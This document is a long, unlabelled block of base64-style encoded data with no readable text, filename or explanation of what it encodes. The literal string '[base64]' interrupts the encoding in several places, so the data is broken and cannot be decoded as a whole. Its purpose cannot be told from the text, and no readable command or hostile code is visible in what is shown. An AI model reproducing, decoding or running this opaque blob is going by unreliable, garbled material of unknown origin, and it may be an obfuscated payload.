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[base64]/CxMnNR84nsazYjdac3HHtF+LtXDcvHnN+93b7YHCHzfugSe+xsj7dUfdTQTH14nkOd+MaFEEnSYRjYumKGp2NCorvjKEFEg3Y4MWPv5dQF4EoIAmXd9mBL3t/bkT2F6C3Fp+O8VwLfItBEEdBqJxxvvzZvdlyyyGjALH7aU5szdRrmi6GCEOZTZinI/YP3UP6h33+yHrDEqnWdn5KvMhMdvGuGXzlbQOQ+bFE4N21XfoI1qX9Fq5GJPZYv5b5+gAmiRluOWavahSCAp5Ff+nmqOgv2FDd0gwBtvQFg6Y9yhznkpQFihgzzbfV36EvVj050aao0kKgvZIb91OXOSBM/XbwUUmpFg+Hjy+xnBHB5ahNI/0bgJwW/nSG8QXZw4Bl5YSPhFTwl7nXCgz8dgFF6RzZdyBX7TvXEAQwQhm+9gI+kRFzZa1/DghP9X7dY3CQhsmX8yytQHNg0KwrZFv0SQ6xaLQWIn98gjwBOe//BnkTKXuUx1NOgsIzlCXehTMNaEFodM/yzOGHe67hpnhaEAej2/j3DDckafCB8Y0jsdUPqsevFgNAMvF9Uns6t3xc7ZcWOYTiq7ERfmnUxX86d+tFdurloftOH6t4Cxn4z5vYx/wCQm+BUlLOyvfyivXkQ2i8frcg5P9q/BS31RNl7shCgFqb9ipOm5pmtrkAtclK1CykyTII3yStFAc7VLxQLVF21orQAr+QXNDO6x+XfggU3BBqCJQrtNa/2U9aKgaqxmyY8zXgnR9hNUScvPUXqs8d0Mc05kZZ3C0bP12F3PSHxqfuL6QdIJwyjMjc9aDumj5CZwzSMWxuENNxK99msAY4s3FBKQ4MUxP7kQiK4gcdYdbWLQpqwipgo/ByaJFLekZsb/Pq48rIYmB0XWVHaNhTiUtvKvnnCYGTUquOqshtTjenfllaAWB0e6omJ4ttcocafAMpF/ZRPloZ+z6vEKAay3ehUntZMJOVilUibjfQ62gyZUiPefH8D0IBA+y1xBZBGY7zyBDrOYEn/8WT/LemJdWXE6YgoZFt299b5j3dEttE6Inw3/15z3+47eLLjc7gCIafyO/7dJ3yggFkIsT7Umf/u3Fjf1bnVJy3hZUCKVqOLMx0/yUlC9n9saz6paCbjcM1H70+n8MKinwiCvG2zzZONWX4NuK0BZnNwpMLO9xDLDZ84ye719sPlKKMo2DM/plAoajTihtgeDXaAl1NfavkSJ321A/5pbg+/c8Z1HR62yr3J9zyIKHUlKrb1XqJ8dRLqTZjmLXBdh+Xk9hd9jdwzPPmyaizqy2WJAHyEoyu/wPSyxiAn8gj0KvwhYDbYFE2wtglsKGoQeSKBGkdzWNMvoETcjujrbypj4ZJJw5Ks4lFSAVGdSST3+tiyB9qDzwwtOU8aYCkcH9ek07bZooqThFdgfngPql93vuTUY6cT7Af2js+Raq+g6hPG6mUZKRVcW2pDKnovyQ9VoY5SUHdXOaF3/VJSfn33CsbUWR9JDTkkLP7bpfHCcOQDYep56JSUcsUMvmpFi0kbnWUiyyx0QmdauYrVvoqoEu8pqHsbT+EODKBiZN1dpWpBgeVSWOoYTaUmdH21Io8FwoUUtayWyWacKfIHxAPaTrVuUtnpoaps/4hHg/1nzMBPKdTVk0MPnBCxZ5QnP7EOqzEvPeu9buKxj6vvimjkEfiErpyc7pM7LiX/Awm5+MgavxhwUuDzq+aEbcZ8rTY/rH8oA1PnJwD4m/[base64]/SCIHNVgh3kgysVFb/qoVgJFxKG+vTXGd+O4rl2jCVmWcfgmpOTM/b4G/[base64]/VI8xDwLXvPs0SajXCj+avQlntMdN7qVeMDe8UaSQjbvt5YcFUUn74hfZtMjZRlhimpdKv2zDqjfdUXUQxIIfmGu1/3qF4Y3gQk1aogqQjZ9WgFYgaxlzh3Z2GJeg/4j4X28zbOvOMcMptnjh6SIPRNxnkzIrwLklN1bwWrMEDGNh4sTXhxMTYTTz7XFcbEDGOHSJdNqG9qH4jwS4z286w5SPBt+9BaAHyQ330xFOexo+U3HhTdkG7bq2hj2wS0wL+pgc+gQ2/eKMiXcwf1sKVo3L7cOjpAkgW/FZVqg3+oF7JBeV3VWJ1j2uEeJtZDntfQdGAnvTlU8ouNaH1L74s3LIAmZkym4vf0EEj9k6hYR3yND6Jwswfbl2GbtLkLP1BU+xuL+8vOy20hihmfhejcwXoPnp2bs2uUqTroQ95o5zrQ0bmn3DrkoGTDRWoxGB7z7HiyZHWcMi3vKjWuQxfGdUj+5KM3fA8/vNw4PdmHfv+kZK7kuTum9LdoVzodA5okMup/V6q0s1bAUndt4j+ci8P6gw2cSut+u3LQAM6SQxaXE3UxN52Pdk6H/+aDuonvF/lb6Tz8gkOuzGNRD6pg+sWPinzKnvmDSMStI4tG/sqBB/j2XvZJMzXDXBy8mdLr2gd1wmUtnBZuYi5eNkTh8foufP2psW9hJKtms6/1MC9Af0krlJknuO3zOd1BtlK8tzevs2l7VV68VHNXSavH0PUaBiOR+bryY2iHy1qosmAmYTp5VwBpRnjsVwwzI6F+ZWgYzdCHAYkUITNskmU0mucFbru5/UZBAVmiwzrEbrOGW4NCWF+8tXZL8ya00di3iYv3kmMGkp6D+I8q2QCDO26uUiUO6Z3MtbYN7G/tpunwaQNd25xrBw9IZIXkjHNm9gi4p1kTv8Fh4Tkt4B6je5KfC3WitZ2O2Oh5onvmRHFKWe0ofWocDtN0wx2oNyJBgY0t9rjxj0PxmantIW9sDUgbGdLpDPz0NpdE/u4/hD/UIQPnamNeZfJ5u+IcbScJDcNGYdLEGjZDUtciF2McU0CaFW6dMnjoWxPLDs8OmvpFyJhDujRfx1R1QVw/KwV1/fbLdq9DYeoqKozwBBMI7C0AG8pO8L3z0Xh7W2Te5BjCwa2j1R2q4OOjbzRPYd+J0O8VrcIgcQEmk/OTFot7BoP+eGaMw1CJ4Q+CS+vSGHMk4AlEPKb6sEuAJiSxGVolFVqpH1UQ0Pu8ENVaNX4eTBGYxPTAlupgoJanzBd4bj3ByZxy5RlZoBOyTU8z13HxhvYmw6KKV2zB8bRLV21xTcc6TJOFpn1ua7Gybja9PBIF3fuBMaoh3gMSMUDh3inISV/[base64]/E7HaPTg0HQXiEgXD+3Guc3dmRjhQms4swS/sdb1whyqo3wHYghOs5X+h3gA140tN9ovOrLtgnHeF7vjMF27Ygqal304oVWX976MKgtH+UjS5jD2hb4jPUQlA99+b3RThjOVMc2H/7u5BAhKIBJ3nCEcATLpD5lbHGz64FL0n6o/Ofk5t5nI6LVTVN63EZcL9d/1bngGg1YP2MfTEIbtienapGiaq2A17/uhkWgMghg7iFKHP1e2w1F+lCxhzBBRs46BxnhufdOkA5sHOw5f9N+5TAjwmmUH0KgUfcnNf2K5bmL8udSRLh75bICSJstlxt3gc/D62hehmdt2zZxzF1GHgvNyvz+htE1CL2wJ2nb0htOlBFzfIq288ocNanvb3OEyf3yRsFOwoRzmeWaNRbJR+hHsWE+wtI3wCIntz8wDSJlqUNbCvlvIA4raHxs1TuC3O/zksOYINPJuh4Xj2kTm8iFdh1QBuVZNw+f5q/cll4pjcn7AwkwnowM0TW9ESlIzx8OxmZzCx2uDUapEDT4ERli5mCc7GgMEa/gsu78Q2r6gElltzRQ6vzQM6XSUWu7NrNny8f/pQ9HSW0kU2J8Styn0yEp2HUzyTAXm6kS4K1/YDbal+6kEryjsT3JE3n9q8GUsAYeeeQ27N+gu0MSaTMMslXgDH3VTSUdY2OLyCChN/O3tJtdUzpTvGexgRP+13oGW3o7T1BOHzPXkx8e8hhxiq+vyJP6C6V1EgFxQvF3TPkVbrlc+LCcvqbmsGSH5BTU5Er+I1codZhqF9YXpUmGfNCfsXvpt6HIyl/77an5QsebSFzksOT0Lx2zo2q40TLBhlFgEcW6HSkff9wtHXTeCq2/[base64]/DkgNrOq4yeDB8MtxZUYlaJkX+uUZua+fPtmjhD3uEcCPSfWPpsCGWZ6tUkCeZv3w66ke1Oc+gzycVXiSATdgmFJ8B3bEAwDFwibc/RhRH35ihnKoLL95lSOGhBkSuaPmZLm7njx/EXrPBfuKKdkU217Bn2FIsTihtQmbFw0KbG4+6kPUXipUzcPjbIglBuwBHiLYFrmztazV4P5xV4lRC5ipJQG02yrPx9xoXNxeC3lZakN/M+f8qctKvL7DaKOT4AxY+qoeK1xgiRqQIH+08u76rlsOHhVj2Zn7KDjdlC6QDOE9eC+Z6n06bRXGO7EtLcS9lOwnC0fkJyZolckUinG0mUWsA4gbQXWkZgFHqY+GBXRQp84VYItfuDi47wwYijT73R6k8F6TmTF/csvt4LXnpyqK5TzaVVGIJx+X4H4zyEH9yGo5Zw+6l0n0hlX6Hy/VLviTUCoZMJUGtKQRz7XiIg5RrNsSSexP+cv/2znaj8HDoVxEwb7bMqoPpZfA+ZMysrtDLfngY7UciiECfZj4buAH/y0Y7Hh2CPHEeao8rJYyK7L1aSeRxfi/Z8u+iMcohEYyVhR/Fj5p8sg5tHZbe8UPmKbqYt1zdyntKSWi+k5skiiL/eFApfmkPZlc8RkPIC4pcBmx5po0Hs/BTSGRqirYwjV9QFNqkhSJEwegol+nRzSHvhGAn2q2vN0eQ+wcQae2wdoETe2jZJ+hRoKkOhbI8Zu9YSWVQMCxw+obtDJ/w0KYoPXr4FIKSnXphscSJnwiREmYL0ZC/57KpKLzJEhuOerfXzDzs47iFODp9XEH53ReA821Fp/RdgkgaQYmEoLl+nxd+ZuFpriPgvTX82Cxf7u0fMc/+kEIorgsV//1G+vSKGCpHu5BzPBx+8j5fphXkYNne3lrUh7iOEwTrxWrLmpmn1atY10DxeondzRKMkV+AaWgWYk6ZiJk91QWLNv1g+vhmqcyKGx0wBnjk+nC9CoUdNz/NZH8PDaM1oM0cy5wn5706a+ON783UbsLlZpsVraisuWfUH7net0KOdITvEIpLA7T3mxQQJ//uu6TqGVchnZfqWfXk+xuJl1vRiGzd5fFKOSbehSzNG9o8RzrKs26/QwytJ34h9uT4ThVVYmW/kq69OZ/r3tVukPoEMl3JxBXPfZFBrWXcXM4UtMYK5otgGcVwhBMxm1JRXbgWUItRjT4ul47L1uD/G+luKyvVRthwOS6/xpK4QFrm7ohkrG/zpKfAvgI8wHED/N2A6wRfAxNZvaZFROCQZclIIwROFFYRc3ZdXkH8gRJVSEpK5FDdfnCBMlFZn1BOE9auUS126g9N4URT/KocWqbOxijuAFcienMpRwRFdsvecDV0gbYm/eC//lE+sxMohOPp6IzplYzyEx01BYiqJJw1s3zyOC+RaAF9XNCeRDeUWLQX8qyJtwpOkoKswURNn8WIjcQH1zVtqjFnsyo2QTT2cuxJi9LuP/44790fGetTecGKqclxgDACLjGuSEYHuo32qT7WWQOcYIl/t1Z7Vkt/F3N82gbcXLHd7PXQepzmzA5PiyhK6qHsYXZ6tdjLhQtKfU5gRjHwbKOF/ayVzFp1bvQqhJnI6ywi7KCagbt8EGF8yQD8TsQF14Pxvi0HkwYkQFdbbC1OUGAultNXu4p492vHwwFrMIQQqtwo8Vlsj8Oir/ed0x0xz8Dp59/e2cbmQaF7GzrhGoukHujx3Mf9cq0/[base64]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[base64]/[base64]/3ikhmME4twqA3wh37cTUXCr6S83A+4BEe5F1FsOq3EkrvbmmLOyLfybEZb/PwXOdf/YkVK4rKblbVoC1wd5xvcAYGWTOoyjCsrHvnrIcZaaGUQ2ZWtbfbVU10kZW6TolW2R25diQFJ8Hg4csT0YoWMIt/XWLl3/6hVjJHe4wc7c3W+CV13A4m1Z77JYNf4Rvl7pn0TLVn/E2K+os97NhA4YI6BxPxQ/p5eaRxvZU2bmUR+VK4JeNoqU0C7M4eguPm8v0NObN99Ah+elsTqFhxKgkKPvrwgB6LAr9k+Mn1i703f2icN17G0GE1L1ERtg0u0v2kM+tQzlhTtnHHkGgATa69Po/pGKuJhhKbw5hZo/4DX18wOlY5nopP5+1ZUusEzwsQfA2TYzX1oT8jNEQuHyAnVSVz39w6Ya47Ijke1OkNUxIDI0B1ixG6PlYcIcERkOs381akVjNgu1k6IBH4CEYG7hnvkfRT0FkOiHwM4IujVtWrThbHvMHay6QCRs7/UrybQM43BI1ZpJZ7/fvcL9jxr5NxwgZ2lrCHZqCCtQS1Z5cywJsC5UvJU7t2G0E7YeTENGIiDQk5UxQggYDA6SBskHKqo4rpyk7rfJB610Mmw01gMWiisRvghd5xqL1dLlQkts5i1A1c0QMJYvMQB/hMA28H5eLu8YPgPMXXHv8j/fngQTww0lkmtn4bYwxd+74SZZqziYM6CqojoNhTOB+veudTMQJfZOB9RmyHLMUBzJfVQSC8Zkd5m73jx5dJ8Fkpd0fuQ1oBqGUK9j5PlrBNtBBPM5n+58iEBNiLnl8NzN62fQoRNnjPKYncGSaNvYnEb2V5qvt64sMN/nNT9wcbhslZMA79M2xrQYv08fqsCTT8o2J2PDewHf3IaianXlTBczyxg5iK0Kdghh7dqw173b4CFDKhoIPj9nYXBLqs91yuyWGbxQmgbaP+4cMn2+hm5su9hN1M2zuVCGGj2ydOVGwyDQGYOvdj4jI8mJRilxZb+PRQa/2YavCm1to1udDc7MaluRgVhkAnGy0x+Qh890p/VbVJgAbUnDVSe0uO14P+cylE8D8Jpn4sV3UVf3Rwa1nnDq0EjFcBqpYp6OTuVt8SMavZL8Dve/iFEI+MmfvMGopiRyRiZJwID4o5bX7k4BNru8fxsTgoN8SWC9XuXOqZiHM/GtX7fyVxZHWnYYdhe8aqBwbJf5HKEVKWnc0t3VQqrhAtvj7N7aQr6jl1RbzAG99bxheibmrzD2ZjAXHHcIkOMGN4J9faSHv9Cws7yBUYVyul0kd2/[base64]/gs22+RP1YEuW9/8iVyJYe/t+vZtDUkGs8rhNqqp5ojp1f97sqyFMwCOXw8awjKMYHH1qORYqCZW6LVNWWUEAospQO+icXSdorHrz/zF1sIY9P6rIl6Gq5YR2z4XtNbRPqhtVXT1rSTtoh5o7HKS5h8wLweDmNs3m9dT9y6VJZoacXkaUID+dWB86HdKDM+7Gsjx+XbJqiAtytiEXoiuuGnORSSfUEdaUIeBThVDcRg/Jyw36+qIVZDcR7T/w0d/dC6UMiuBiMTUrHZ+HJFzUNSCutjT1XFwWV+3++gZbCdzajr9HAqyazVv1unvUnTgJbE8cjk4xkidPcmKggswbg95SvpjIV0CyMJo9LeLgN3k32RDKTBL9iWkdHidHTjszeCFR5eEj/lY9NpaUF1Z/l6fvhjvNgYpjgrALRDjVaCZR30TeHrIprQ60TekbSYdJ2JNtoshhl8gyhg7DNmp2T+QU+uOrLRCb0gohSJ9EospgGTc2icrwT50wHEjnlRa8FHw9egeO3LMKm0br47IkeIMDSobYH8ZeZ8oMQk/024YrYAErkwzZkpTmLrfzjaW2rMMe4flTrcpy22I9zgeigIDEj1Jz//mXL+OMviH83P4F2YU6hqIttSoqImfrZAaULyKGFkftNq9puFIvhE3BIyJkGdYa54+Mx+kxpBqnB86rkVqozPuBhgvo6U9xZWf6ikvzSGolYTOtBx/e0bsm8hTMzB0+IMyNQFdn9T72EezPE3ELWCpqgxWfgvr0hm8/[base64]/ffF8L9tXdXmflvLkiMD6Kb4CAwk+ifyfocD5Bkno+iGwELMniB+rPPOoztWG4Z/E2Ig/0vQXUfK4bHXocJ+qyKpbKGgUFviSTG2FxQ+4Rf2ibShKlmKCQGER5bYSChLC9ZQwmPtg2MsXYHW9KNva/gu6jPp9QqXJeTnZtjTqqDcIBpmNayiC0JohTJSA+ZvfACG4uF57eyyoK77pzcR4HytDCuyHl3gjzKIsidTaVgYThkRn8YekS+Qhm9Ouytsl8C2Rb0g+S1pVpx3v6nHJEZiFq59+Iakc2ypkKcRlsAOMeFGGABJT5023/[base64]/oxBIC0fN2uSK5i/UTwAdvVCfwaXx97qt++gQKCXM/goU9uOGZyosr6SZcINaxlAwyjxCDwwCwpgucAJXTnD9mjdOFbAIcrLUqxYB91lMfRBg6cE/nl3kQLi9NRq/5XscPEjCKp+L1bqrj2ejrcKvtDLU12RmyaBkgNLu0yB6ri5Tf+SlwAWwRA74DeHY+TyCgtkKtIVWJl2nRzLn7zyPsbq19dCcDeZgnGjohB3GsBnqcuyVV4o7EhbHxSXqNeZXeYBEe0Su2V6e6jRwm3LEN6UUrx0uz+xm8fXezLXHbNeR/ZgpP3D/Z8PKcWplRPWu/aKcEvj2AoA8pCwuZyvYN7NIilfNvJ3MIZ35Xu3C5IaRKx0yQs9dJoOcNz8xKko6UASCDiDTkd3MoXX2BKdtskOU2ekJ4j6vMcRxlsF48F03E5G2asMhI22fWbO5Y+zxK3ueYw6k8bM4r9k1ZnKxky/dw+PUOhFDZ7zmzL6wSLGMJoUTRk2xjWLYYm5cJxzV+GbRAniz6ykvQ/mxDzZXlVOseCB978hRqtpNxfmdLfKcWhpioi+3rz43n5QkbQ4SilYkwTvPIYt65Qk3QQVv7bEgES6MoMIk26Lqpv6iY+qProcvSR1chBqXtvv37mslRPKtt5LUcb9LkXogGESuastGx+8M0FrZSmlIFv+t1RfXiUI/ClYqMO5YOVAdyU98N2hlGVzPmeB0Nn/[base64]/U1yXbleZsTRzndo6rPAL8HhfFQRrHHFuS3Wg6XbRyNc1L2kzqdb8kECDE2aLCWu4IQAkTvzCNX+4TA8u+2OBfeVgARLaxT1+NrmGYLyC7gFG3xH4pgRbEOxdy0iWjwtzURPMabkW5oIoI8Ksn4ebhyHJ5tibmsvmD0WdVV2+DofXIOfmX2TSb+vB/[base64]/3JJGvUbQifmrXYm4a/rm4rDFQhX0YrjIRkj6xMG1j7RVNacyF3IVy6YWCnj7I5fUS1ABh3zCKoY8fxXFDRjUODsncTDMJa6kq5enEo6XSiduIOlwe3+066Xuxp91x4Ds3FM8XjTMM4DIaLbo2/6EkhXMwDQm4cTbjltfyZcnckP7YpHIq9R23J3+F+/v0IFrF+YainOI5ll5fhYjKHKtjlceMoD1yknMos9T0tagz3bsyjeCog8VEVQWTo3K9hrXGUU2hXbK4/z6otwDFUtzwxwFG9OA82mo0JZlMZ2eIp8Ob32vTD5ia0cH4YmHcQdhGvTgXCMu6MqAuQZfWpV5IyypjYCPr2ut3lN7DxWNm+skzmkVOjHxI5Say7ym4c/1CMigSElz1YtQ1MLJEgblgRWhgd6runUIpHUcsl2iXqwNu1r6GqZh1Cr6YN04JRwKJCB59jISjca/zvUCJeQj8J9MRpFTH4A5gOcqo0nVii/nzAzIWKIYwnWplgfDgpErHd65QLjfA2qwvdoAAHsn/HLulVmgSOhU3LLmfWg7ZhkiFp+ZY2qDJZczjp06dE87vkVhl+Kv8hLuoHTQKnFWV7xUfBNrK6ZFtJWmZ77RPklgWfYSqCIQUOY06bTbU6ArFvEoK3ixjW+fQFXcyqiwV3oTRJMPJUjE6142ER9TGt7ehjCX4mL92Q3jE64MoREOr7f/CxgtXKsjnaphFfCIs9qwZ3g2hX0bge3PrDyG4dwrF9gK2938wdiiXhhfyBJUoQcnrx93msorB+yeYZ8+EAvfgbG2KvOQTMMJfuqACFISlzk3oRYwMef6I0v8udAALuRf8tKQhPQzZjmoI7aDvQCX0ZJVA1kQy6c1DU/zReuuffQAtc2VqskfXKSRKlZdlq2zMgYtlZ51GO7D2xvkBMTJhpxgRZJEFGOwzLrVaAG/DfwDa9OpuXg08RimCQAuk9takzLqO+TIevBHxd8WXSIgfrfiKh3p1yqeCVwRCB+C0bCb0XeoOFv3x2dsmygc7wd97JpdC/Y4w0/wspO3xELJEBxrHr+7YfA0kP2Y0YKeDCgqlKKDTiFXUfom+l9wFwnQrNk8OpQFg2wyaHOXFjsZA+ihQmtPXRTNwufc62ohiME6bYBCJJdZfq7f3zWbANA5TSDz9PqnrCjhu9aEuChUkj3DeCjZSUNa+OLgpuZ03uDyxjYZzhVh9CABJYkuDBc0X4Oz6OhNBgCmU9/igp2PawiSlGrAXF4vSoI8JGpTujXeGhC7LfnGErm9F4fiOLYUBEQMpwfwSngvre9w3ofXcPcXHKmY0EmKLTp7ci1dXFUvkGs6fcdwezsgDYE1bx93vbCQ0XiRDvXSCAN8hgdnM4/QoBX+mfVu1IfjtlaBOKYteKP/72uGRmAaa4AOmdRFybo9ECZCRpdMBDMV57WjBgM6zm2fceRBU2kBYNZAAQkACe+Pe5OpBRMCzD5WdeVpW+oCVgP1O1CL5nGi3RP3rUd